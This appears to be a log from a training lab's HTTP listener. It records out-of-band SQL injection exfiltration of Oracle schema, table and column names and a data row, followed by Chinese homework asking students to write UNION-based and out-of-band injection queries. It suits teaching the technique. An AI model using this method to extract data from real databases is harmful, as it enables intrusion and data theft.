 ::ffff:172.16.12.2 - - [19/Jul/2021 19:35:14] "GET /?data=ORDDATA HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:35:21] "GET /?data=ORDDATA HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:35:25] "GET /?data=ORDSYS HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:35:30] "GET /?data=OUTLN HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:36:07] "GET /?data=OUTLN HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:36:16] "GET /?data=MDSYS HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:08] "GET /?data=MDSYS HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:11] "GET /?data=MDSYS HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:25] "GET /?data=OUTLN HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:30] "GET /?data=OWBSYS HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:34] "GET /?data=SCOTT HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:41] "GET /?data=SYS HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:46] "GET /?data=SYSMAN HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:51] "GET /?data=SYSTEM HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:37:56] "GET /?data=TEST HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:39:05] "GET /?data=TEST HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:39:51] "GET /?data=DEMO HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:42:28] "GET /?data=flag HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:42:33] "GET /?data=id HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:42:35] "GET /?data=name HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:42:38] "GET /?data=pwd HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:42:41] "GET /?data= HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:45:10] "GET /?data=DEMO HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:45:15] "GET /?data=AGE HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:45:19] "GET /?data=ID HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
PS C:\Users\Administrator> python -m http.server 6666
Serving HTTP on :: port 6666 (http://[::]:6666/) ...
::ffff:172.16.12.2 - - [19/Jul/2021 19:46:36] "GET /?data=DEMO HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:47:00] "GET /?data=AGE HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:47:05] "GET /?data=ID HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:47:09] "GET /?data=NAME HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:47:12] "GET /?data=SEX HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:47:18] "GET /?data= HTTP/1.1" 200 -
::ffff:172.16.12.2 - - [19/Jul/2021 19:48:54] code 400, message Bad request syntax ('GET /?data=4~å¤§å¤´
~1~30 HTTP/1.1')
::ffff:172.16.12.2 - - [19/Jul/2021 19:48:54] "GET /?data=4~å¤§å¤´
~1~30 HTTP/1.1" 400 -
作业
1.完成oracle注入中的联合查询注入语句，获取
DEMO表中的第三行所有的数据
2.完成oracle注入中的外带数据注入语句，获取
DEMO表中的第四行所有的数据